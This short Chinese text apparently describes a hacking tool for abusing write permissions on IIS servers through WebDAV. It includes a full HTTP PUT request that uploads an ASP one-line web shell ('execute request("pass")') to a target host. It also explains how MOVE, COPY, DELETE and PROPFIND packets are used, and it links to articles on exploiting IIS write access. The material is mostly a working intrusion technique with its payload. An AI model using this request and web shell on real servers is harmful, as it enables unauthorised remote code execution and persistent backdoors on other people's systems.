 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.48.134 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.48.134
Content-Length: 29
<%execute request("pass")%>
本地文件: E:\Etools\1\a.txt ... 提交数据包
远程分析IIS设置
http://www.gxgl.com/?action=showart&id=1030
对iis写权限的利用
http://www.gxgl.com/?action=showart&id=1031
用法:
OPTIONS返回服务器的各种信息
PUT生成上传文件数据包的。
POST用来提交表单
MOVE是改名数据包。
COPY是复制数据包。
DELETE是删除数据包。
PROPFIND是生成返回有浏览目录权限的目录内容的数据包。